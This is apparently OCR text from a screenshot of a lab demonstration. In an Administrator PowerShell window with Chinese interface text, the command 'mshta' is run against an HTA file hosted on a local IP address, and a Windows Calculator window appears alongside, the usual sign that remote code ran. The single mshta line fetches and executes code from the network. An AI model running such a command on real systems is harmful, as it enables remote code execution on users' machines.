 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> mshta  http://192.168.183.138:8000/ascotbe.hta
PS C:\Users\Administrator>
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =